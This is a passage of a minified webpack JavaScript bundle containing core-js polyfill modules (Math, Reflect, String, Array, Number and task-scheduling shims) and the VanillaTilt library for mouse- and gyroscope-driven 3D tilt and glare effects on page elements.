in c){if(h=y?y(c[m],m,n):c[m],v=!1,r(h)&&(v=void 0!==(v=h[a])?!!v:i(h)),v&&f>0)g=t(e,n,h,o(h.length),g,f-1)-1;else{if(g>=9007199254740991)throw TypeError();e[g]=h}g++}m++}return g}},2335:(t,e,n)=>{var i=n(2127),r=n(3733);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},2346:(t,e,n)=>{"use strict";var i=n(2127),r=n(8270),o=n(3048);i(i.P+i.F*n(9448)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=r(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},2392:(t,e,n)=>{var i=n(2127),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},2405:(t,e,n)=>{"use strict";var i=n(2127),r=n(1212)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},2468:(t,e,n)=>{var i=n(2127),r=n(9448),o=n(3344),s=/"/g,a=function(t,e,n,i){var r=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),i(i.P+i.F*r(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},2490:(t,e,n)=>{n(7209)("Float64",8,function(t){return function(e,n,i){return t(this,e,n,i)}})},2535:(t,e,n)=>{"use strict";var i=n(4848),r=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},2538:(t,e,n)=>{n(9307)("WeakSet")},2552:(t,e,n)=>{var i=n(7967),r=n(2127),o=n(4228),s=n(3048);r(r.S+r.F*n(9448)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return i.f(t,e,n),!0}catch(t){return!1}}})},2577:(t,e,n)=>{n(9307)("Set")},2586:(t,e,n)=>{var i=n(2127),r=n(4719),o=n(3387),s=n(4228),a=n(3305),c=n(9448),l=n(5538),u=(n(7526).Reflect||{}).construct,f=c(function(){function t(){}return!(u(function(){},[],t)instanceof t)}),d=!c(function(){u(function(){})});i(i.S+i.F*(f||d),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(d&&!f)return u(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return i.push.apply(i,e),new(l.apply(t,i))}var c=n.prototype,p=r(a(c)?c:Object.prototype),h=Function.apply.call(t,p,e);return a(h)?h:p}})},2642:(t,e,n)=>{var i=n(7221),r=n(8641).f;n(923)("getOwnPropertyDescriptor",function(){return function(t,e){return r(i(t),e)}})},2650:(t,e,n)=>{var i=n(8641),r=n(2127),o=n(4228);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return i.f(o(t),e)}})},2687:(t,e,n)=>{"use strict";var i=n(2127),r=n(1212)(!0),o=n(9448)(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*o,"String",{at:function(t){return r(this,t)}})},2738:(t,e,n)=>{var i=n(7526).parseInt,r=n(629).trim,o=n(832),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,e){var n=r(String(t),3);return i(n,e>>>0||(s.test(n)?16:10))}:i},2750:t=>{t.exports=!1},2780:(t,e,n)=>{var i,r,o,s=n(5052),a=n(4877),c=n(1308),l=n(6034),u=n(7526),f=u.process,d=u.setImmediate,p=u.clearImmediate,h=u.MessageChannel,v=u.Dispatch,g=0,m={},y="onreadystatechange",b=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},w=function(t){b.call(t.data)};d&&p||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return m[++g]=function(){a("function"==typeof t?t:Function(t),e)},i(g),g},p=function(t){delete m[t]},"process"==n(5089)(f)?i=function(t){f.nextTick(s(b,t,1))}:v&&v.now?i=function(t){v.now(s(b,t,1))}:h?(o=(r=new h).port2,r.port1.onmessage=w,i=s(o.postMessage,o,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(i=function(t){u.postMessage(t+"","*")},u.addEventListener("message",w,!1)):i=y in l("script")?function(t){c.appendChild(l("script"))[y]=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:d,clear:p}},2818:(t,e,n)=>{"use strict";n(2468)("small",function(t){return function(){return t(this,"small","","")}})},2820:(t,e,n)=>{n(5392)("asyncIterator")},2888:(t,e,n)=>{var i=n(3305);t.exports=function(t,e){if(!i(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},2956:(t,e,n)=>{t.exports=!n(1763)&&!n(9448)(function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a})},2975:(t,e,n)=>{"use strict";var i=n(1212)(!0);n(8175)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},2988:(t,e,n)=>{var i=n(4415)("meta"),r=n(3305),o=n(7917),s=n(7967).f,a=0,c=Object.isExtensible||function(){return!0},l=!n(9448)(function(){return c(Object.preventExtensions({}))}),u=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},f=t.exports={KEY:i,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!e)return"E";u(t)}return t[i].i},getWeak:function(t,e){if(!o(t,i)){if(!c(t))return!0;if(!e)return!1;u(t)}return t[i].w},onFreeze:function(t){return l&&f.NEED&&c(t)&&!o(t,i)&&u(t),t}}},3e3:(t,e,n)=>{var i=n(8270),r=n(627);n(923)("getPrototypeOf",function(){return function(t){return r(i(t))}})},3048:(t,e,n)=>{var i=n(3305);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},3107:(t,e,n)=>{var i=n(7380),r=n(4228),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,e){return o(t,r(e),arguments.length<3?void 0:s(arguments[2]))}})},3133:(t,e,n)=>{var i=n(7087),r=n(1485);t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw RangeError("Wrong length!");return n}},3157:(t,e,n)=>{var i=n(2127);i(i.S,"Number",{isInteger:n(3842)})},3191:(t,e,n)=>{var i=n(3606);t.exports=function(t,e){return new(i(t))(e)}},3292:(t,e,n)=>{var i=n(2127);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},3305:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},3341:(t,e,n)=>{var i=n(7967),r=n(1996);t.exports=n(1763)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},3344:t=>{t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},3386:(t,e,n)=>{"use strict";var i=n(6197),r=n(2888),o="Map";t.exports=n(8933)(o,function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=i.getEntry(r(this,o),t);return e&&e.v},set:function(t,e){return i.def(r(this,o),0===t?0:t,e)}},i,!0)},3387:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},3483:(t,e,n)=>{var i=n(2127),r=n(7221),o=n(1485);i(i.S,"String",{raw:function(t){for(var e=r(t.raw),n=o(e.length),i=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},3504:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(0),o=n(6884)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},3537:(t,e,n)=>{var i=n(2127);i(i.S,"System",{global:n(7526)})},3559:(t,e,n)=>{"use strict";n(2468)("sub",function(t){return function(){return t(this,"sub","","")}})},3589:(t,e,n)=>{var i=n(7526).parseFloat,r=n(629).trim;t.exports=1/i(n(832)+"-0")!=-1/0?function(t){var e=r(String(t),3),n=i(e);return 0===n&&"-"==e.charAt(0)?-0:n}:i},3606:(t,e,n)=>{var i=n(3305),r=n(7981),o=n(7574)("species");t.exports=function(t){var e;return r(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!r(e.prototype)||(e=void 0),i(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},3642:(t,e,n)=>{var i=n(2127),r=n(1384)(),o=n(7526).process,s="process"==n(5089)(o);i(i.G,{asap:function(t){var e=s&&o.domain;r(e?e.bind(t):t)}})},3702:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{umulh:function(t,e){var n=65535,i=+t,r=+e,o=i&n,s=r&n,a=i>>>16,c=r>>>16,l=(a*s>>>0)+(o*s>>>16);return a*c+(l>>>16)+((o*c>>>0)+(l&n)>>>16)}})},3706:(t,e,n)=>{"use strict";var i=n(2127),r=n(7221),o=n(7087),s=n(1485),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!n(6884)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=r(this),n=s(e.length),i=n-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=n+i);i>=0;i--)if(i in e&&e[i]===t)return i||0;return-1}})},3733:t=>{t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},3758:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{isubh:function(t,e,n,i){var r=t>>>0,o=n>>>0;return(e>>>0)-(i>>>0)-((~r&o|(r^~o)&r-o>>>0)>>>31)|0}})},3822:(t,e,n)=>{var i=n(3305),r=n(2988).onFreeze;n(923)("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},3842:(t,e,n)=>{var i=n(3305),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},3844:(t,e,n)=>{var i=n(7967).f,r=n(7917),o=n(7574)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},3854:(t,e,n)=>{var i=n(1763),r=n(1311),o=n(7221),s=n(8449).f;t.exports=function(t){return function(e){for(var n,a=o(e),c=r(a),l=c.length,u=0,f=[];l>u;)n=c[u++],i&&!s.call(a,n)||f.push(t?[n,a[n]]:a[n]);return f}}},3863:(t,e,n)=>{"use strict";var i=n(5052),r=n(2127),o=n(8270),s=n(7368),a=n(1508),c=n(1485),l=n(7227),u=n(762);r(r.S+r.F*!n(8931)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,r,f,d=o(t),p="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,g=void 0!==v,m=0,y=u(d);if(g&&(v=i(v,h>2?arguments[2]:void 0,2)),null==y||p==Array&&a(y))for(n=new p(e=c(d.length));e>m;m++)l(n,m,g?v(d[m],m):d[m]);else for(f=y.call(d),n=new p;!(r=f.next()).done;m++)l(n,m,g?s(f,v,[r.value,m],!0):r.value);return n.length=m,n}})},4040:(t,e,n)=>{"use strict";var i=n(4228),r=n(1485),o=n(8828),s=n(2535);n(9228)("match",1,function(t,e,n,a){return[function(n){var i=t(this),r=null==n?void 0:n[e];return void 0!==r?r.call(n,i):new RegExp(n)[e](String(i))},function(t){var e=a(n,t,this);if(e.done)return e.value;var c=i(t),l=String(this);if(!c.global)return s(c,l);var u=c.unicode;c.lastIndex=0;for(var f,d=[],p=0;null!==(f=s(c,l));){var h=String(f[0]);d[p]=h,""===h&&(c.lastIndex=o(l,r(c.lastIndex),u)),p++}return 0===p?null:d}]})},4104:(t,e,n)=>{var i=n(2127),r=n(3842),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},4116:(t,e,n)=>{"use strict";var i=n(9600);n(2127)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},4117:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{iaddh:function(t,e,n,i){var r=t>>>0,o=n>>>0;return(e>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},4153:(t,e,n)=>{"use strict";n(2468)("sup",function(t){return function(){return t(this,"sup","","")}})},4180:(t,e,n)=>{n(5392)("observable")},4228:(t,e,n)=>{var i=n(3305);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},4258:(t,e,n)=>{"use strict";var i=n(3387);function r(t){var e,n;this.promise=new t(function(t,i){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=i}),this.resolve=i(e),this.reject=i(n)}t.exports.f=function(t){return new r(t)}},4300:(t,e,n)=>{"use strict";var i=n(2127),r=n(8270),o=n(3048),s=n(627),a=n(8641).f;n(1763)&&i(i.P+n(1913),"Object",{__lookupGetter__:function(t){var e,n=r(this),i=o(t,!0);do{if(e=a(n,i))return e.get}while(n=s(n))}})},4328:()=>{!function(){"use strict";var t=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),!(e instanceof Node))throw"Can't initialize VanillaTilt because "+e+" is not a Node.";this.width=null,this.height=null,this.clientWidth=null,this.clientHeight=null,this.left=null,this.top=null,this.gammazero=null,this.betazero=null,this.lastgammazero=null,this.lastbetazero=null,this.transitionTimeout=null,this.updateCall=null,this.event=null,this.updateBind=this.update.bind(this),this.resetBind=this.reset.bind(this),this.element=e,this.settings=this.extendSettings(n),this.reverse=this.settings.reverse?-1:1,this.glare=t.isSettingTrue(this.settings.glare),this.glarePrerender=t.isSettingTrue(this.settings["glare-prerender"]),this.fullPageListening=t.isSettingTrue(this.settings["full-page-listening"]),this.gyroscope=t.isSettingTrue(this.settings.gyroscope),this.gyroscopeSamples=this.settings.gyroscopeSamples,this.elementListener=this.getElementListener(),this.glare&&this.prepareGlare(),this.fullPageListening&&this.updateClientSize(),this.addEventListeners(),this.updateInitialPosition()}return t.isSettingTrue=function(t){return""===t||!0===t||1===t},t.prototype.getElementListener=function(){if(this.fullPageListening)return window.document;if("string"==typeof this.settings["mouse-event-element"]){var t=document.querySelector(this.settings["mouse-event-element"]);if(t)return t}return this.settings["mouse-event-element"]instanceof Node?this.settings["mouse-event-element"]:this.element},t.prototype.addEventListeners=function(){this.onMouseEnterBind=this.onMouseEnter.bind(this),this.onMouseMoveBind=this.onMouseMove.bind(this),this.onMouseLeaveBind=this.onMouseLeave.bind(this),this.onWindowResizeBind=this.onWindowResize.bind(this),this.onDeviceOrientationBind=this.onDeviceOrientation.bind(this),this.elementListener.addEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.addEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.addEventListener("mousemove",this.onMouseMoveBind),(this.glare||this.fullPageListening)&&window.addEventListener("resize",this.onWindowResizeBind),this.gyroscope&&window.addEventListener("deviceorientation",this.onDeviceOrientationBind)},t.prototype.removeEventListeners=function(){this.elementListener.removeEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.removeEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.removeEventListener("mousemove",this.onMouseMoveBind),this.gyroscope&&window.removeEventListener("deviceorientation",this.onDeviceOrientationBind),(this.glare||this.fullPageListening)&&window.removeEventListener("resize",this.onWindowResizeBind)},t.prototype.destroy=function(){clearTimeout(this.transitionTimeout),null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.reset(),this.removeEventListeners(),this.element.vanillaTilt=null,delete this.element.vanillaTilt,this.element=null},t.prototype.onDeviceOrientation=function(t){if(null!==t.gamma&&null!==t.beta){this.updateElementPosition(),this.gyroscopeSamples>0&&(this.lastgammazero=this.gammazero,this.lastbetazero=this.betazero,null===this.gammazero?(this.gammazero=t.gamma,this.betazero=t.beta):(this.gammazero=(t.gamma+this.lastgammazero)/2,this.betazero=(t.beta+this.lastbetazero)/2),this.gyroscopeSamples-=1);var e=this.settings.gyroscopeMaxAngleX-this.settings.gyroscopeMinAngleX,n=this.settings.gyroscopeMaxAngleY-this.settings.gyroscopeMinAngleY,i=e/this.width,r=n/this.height,o=(t.gamma-(this.settings.gyroscopeMinAngleX+this.gammazero))/i,s=(t.beta-(this.settings.gyroscopeMinAngleY+this.betazero))/r;null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event={clientX:o+this.left,clientY:s+this.top},this.updateCall=requestAnimationFrame(this.updateBind)}},t.prototype.onMouseEnter=function(){this.updateElementPosition(),this.element.style.willChange="transform",this.setTransition()},t.prototype.onMouseMove=function(t){null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event=t,this.updateCall=requestAnimationFrame(this.updateBind)},t.prototype.onMouseLeave=function(){this.setTransition(),this.settings.reset&&requestAnimationFrame(this.resetBind)},t.prototype.reset=function(){this.event={clientX:this.left+this.width/2,clientY:this.top+this.height/2},this.element&&this.element.style&&(this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg) scale3d(1, 1, 1)"),this.resetGlare()},t.prototype.resetGlare=function(){this.glare&&(this.glareElement.style.transform="rotate(180deg) translate(-50%, -50%)",this.glareElement.style.opacity="0")},t.prototype.updateInitialPosition=function(){if(0!==this.settings.startX||0!==this.settings.startY){this.onMouseEnter(),this.fullPageListening?this.event={clientX:(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.clientWidth,clientY:(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.clientHeight}:this.event={clientX:this.left+(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.width,clientY:this.top+(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.height};var t=this.settings.scale;this.settings.scale=1,this.update(),this.settings.scale=t,this.resetGlare()}},t.prototype.getValues=function(){var t=void 0,e=void 0;return this.fullPageListening?(t=this.event.clientX/this.clientWidth,e=this.event.clientY/this.clientHeight):(t=(this.event.clientX-this.left)/this.width,e=(this.event.clientY-this.top)/this.height),t=Math.min(Math.max(t,0),1),e=Math.min(Math.max(e,0),1),{tiltX:(this.reverse*(this.settings.max-t*this.settings.max*2)).toFixed(2),tiltY:(this.reverse*(e*this.settings.max*2-this.settings.max)).toFixed(2),percentageX:100*t,percentageY:100*e,angle:Math.atan2(this.event.clientX-(this.left+this.width/2),-(this.event.clientY-(this.top+this.height/2)))*(180/Math.PI)}},t.prototype.updateElementPosition=function(){var t=this.element.getBoundingClientRect();this.width=this.element.offsetWidth,this.height=this.element.offsetHeight,this.left=t.left,this.top=t.top},t.prototype.update=function(){var t=this.getValues();this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.axis?0:t.tiltY)+"deg) rotateY("+("y"===this.settings.axis?0:t.tiltX)+"deg) scale3d("+this.settings.scale+", "+this.settings.scale+", "+this.settings.scale+")",this.glare&&(this.glareElement.style.transform="rotate("+t.angle+"deg) translate(-50%, -50%)",this.glareElement.style.opacity=""+t.percentageY*this.settings["max-glare"]/100),this.element.dispatchEvent(new CustomEvent("tiltChange",{detail:t})),this.updateCall=null},t.prototype.prepareGlare=function(){if(!this.glarePrerender){var t=document.createElement("div");t.classList.add("js-tilt-glare");var e=document.createElement("div");e.classList.add("js-tilt-glare-inner"),t.appendChild(e),this.element.appendChild(t)}this.glareElementWrapper=this.element.querySelector(".js-tilt-glare"),this.glareElement=this.element.querySelector(".js-tilt-glare-inner"),this.glarePrerender||(Object.assign(this.glareElementWrapper.style,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none"}),Object.assign(this.glareElement.style,{position:"absolute",top:"50%",left:"50%","pointer-events":"none","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",width:2*this.element.offsetWidth+"px",height:2*this.element.offsetWidth+"px",transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"}))},t.prototype.updateGlareSize=function(){this.glare&&Object.assign(this.glareElement.style,{width:""+2*this.element.offsetWidth,height:""+2*this.element.offsetWidth})},t.prototype.updateClientSize=function(){this.clientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.clientHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},t.prototype.onWindowResize=function(){this.updateGlareSize(),this.updateClientSize()},t.prototype.setTransition=function(){var t=this;clearTimeout(this.transitionTimeout),this.element.style.transition=this.settings.speed+"ms "+this.settings.easing,this.glare&&(this.glareElement.style.transition="opacity "+this.settings.speed+"ms "+this.settings.easing),this.transitionTimeout=setTimeout(function(){t.element.style.transition="",t.glare&&(t.glareElement.style.transition="")},this.settings.speed)},t.prototype.extendSettings=function(t){var e={reverse:!1,max:15,startX:0,startY:0,perspective:1e3,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1,speed:300,transition:!0,axis:null,glare:!1,"max-glare":1,"glare-prerender":!1,"full-page-listening":!1,"mouse-event-element":null,reset:!0,gyroscope:!0,gyroscopeMinAngleX:-45,gyroscopeMaxAngleX:45,gyroscopeMinAngleY:-45,gyroscopeMaxAngleY:45,gyroscopeSamples:10},n={};for(var i in e)if(i in t)n[i]=t[i];else if(this.element.hasAttribute("data-tilt-"+i)){var r=this.element.getAttribute("data-tilt-"+i);try{n[i]=JSON.parse(r)}catch(t){n[i]=r}}else n[i]=e[i];return n},t.init=function(e,n){e instanceof Node&&(e=[e]),e instanceof NodeList&&(e=[].slice.call(e)),e instanceof Array&&e.forEach(function(e){"vanillaTilt"in e||(e.vanillaTilt=new t(e,n))})},t}();"undefined"!=typeof document&&(window.VanillaTilt=t,t.init(document.querySelectorAll("[data-tilt]")))}()},4352:(t,e,n)=>{var i=n(2127),r=Math.abs;i(i.S,"Math",{hypot:function(t,e){for(var n,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(n=r(arguments[s++]))?(o=o*(i=c/n)*i+1,c=n):o+=n>0?(i=n/c)*i:n;return c===1/0?1/0:c*Math.sqrt(o)}})},4376:(t,e,n)=>{var i=n(2127),r=n(8641).f,o=n(4228);i(i.S,"Reflect",{deleteProperty:function(t,e){var n=r(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},4415:t=>{var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},4419:(t,e,n)=>{var i=n(2127);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},4437:(t,e,n)=>{var i=n(2127),r=n(3589);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},4438:(t,e,n)=>{"use strict";var i=n(8270),r=n(157),o=n(1485);t.exports=[].copyWithin||function(t,e){var n=i(this),s=o(n.length),a=r(t,s),c=r(e,s),l=arguments.length>2?arguments[2]:void 0,u=Math.min((void 0===l?s:r(l,s))-c,s-a),f=1;for(c<a&&a<c+u&&(f=-1,c+=u-1,a+=u-1);u-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},4472:(t,e,n)=>{var i=n(1485),r=n(7926),o=n(3344);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,l=void 0===n?" ":String(n),u=i(e);if(u<=c||""==l)return a;var f=u-c,d=r.call(l,Math.ceil(f/l.length));return d.length>f&&(d=d.slice(0,f)),s?d+a:a+d}},4490:(t,e,n)=>{var i=n(4848),r=n(956);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},4509:(t,e,n)=>{"use strict";var i=n(7526),r=n(7917),o=n(5089),s=n(8880),a=n(3048),c=n(9448),l=n(9415).f,u=n(8641).f,f=n(7967).f,d=n(629).trim,p="Number",h=i[p],v=h,g=h.prototype,m=o(n(4719)(g))==p,y="trim"in String.prototype,b=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var n,i,r,o=(e=y?e.trim():d(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+e}for(var s,c=e.slice(2),l=0,u=c.length;l<u;l++)if((s=c.charCodeAt(l))<48||s>r)return NaN;return parseInt(c,i)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(m?c(function(){g.valueOf.call(n)}):o(n)!=p)?s(new v(b(e)),n,h):b(e)};for(var w,S=n(1763)?l(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;S.length>x;x++)r(v,w=S[x])&&!r(h,w)&&f(h,w,u(v,w));h.prototype=g,g.constructor=h,n(8859)(i,p,h)}},4514:(t,e,n)=>{var i=n(7526).navigator;t.exports=i&&i.userAgent||""},4521:(t,e,n)=>{var i=n(2127),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},4556:(t,e,n)=>{var i=n(6094),r=n(7526),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:i.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},4561:(t,e,n)=>{var i=n(7917),r=n(7221),o=n(1464)(!1),s=n(766)("IE_PROTO");t.exports=function(t,e){var n,a=r(t),c=0,l=[];for(n in a)n!=s&&i(a,n)&&l.push(n);for(;e.length>c;)i(a,n=e[c++])&&(~o(l,n)||l.push(n));return l}},4570:(t,e,n)=>{"use strict";var i=n(2127),r=n(7227);i(i.S+i.F*n(9448)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)r(n,t,arguments[t++]);return n.length=e,n}})},4591:(t,e,n)=>{"use strict";n(2468)("blink",function(t){return function(){return t(this,"blink","","")}})},4609:(t,e,n)=>{"use strict";var i=n(2127),r=n(1464)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!n(6884)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},4614:(t,e,n)=>{var i=n(2127),r=n(6222),o=n(7221),s=n(8641),a=n(7227);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,i=o(t),c=s.f,l=r(i),u={},f=0;l.length>f;)void 0!==(n=c(i,e=l[f++]))&&a(u,e,n);return u}})},4633:(t,e,n)=>{var i=n(2127),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},4701:(t,e,n)=>{"use strict";var i=n(4228),r=n(7359),o=n(2535);n(9228)("search",1,function(t,e,n,s){return[function(n){var i=t(this),r=null==n?void 0:n[e];return void 0!==r?r.call(n,i):new RegExp(n)[e](String(i))},function(t){var e=s(n,t,this);if(e.done)return e.value;var a=i(t),c=String(this),l=a.lastIndex;r(l,0)||(a.lastIndex=0);var u=o(a,c);return r(a.lastIndex,l)||(a.lastIndex=l),null===u?-1:u.index}]})},4702:(t,e,n)=>{n(7209)("Uint8",1,function(t){return function(e,n,i){return t(this,e,n,i)}})},4719:(t,e,n)=>{var i=n(4228),r=n(1626),o=n(6140),s=n(766)("IE_PROTO"),a=function(){},c="prototype",l=function(){var t,e=n(6034)("iframe"),i=o.length;for(e.style.display="none",n(1308).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;i--;)delete l[c][o[i]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[c]=i(t),n=new a,a[c]=null,n[s]=t):n=l(),void 0===e?n:r(n,e)}},4748:(t,e,n)=>{n(9307)("WeakMap")},4765:(t,e,n)=>{var i=n(7221),r=n(9415).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},4848:(t,e,n)=>{var i=n(5089),r=n(7574)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?n:o?i(e):"Object"==(s=i(e))&&"function"==typeof e.callee?"Arguments":s}},4877:t=>{t.exports=function(t,e,n){var i=void 0===n;switch(e.length){case 0:return i?t():t.call(n);case 1:return i?t(e[0]):t.call(n,e[0]);case 2:return i?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return 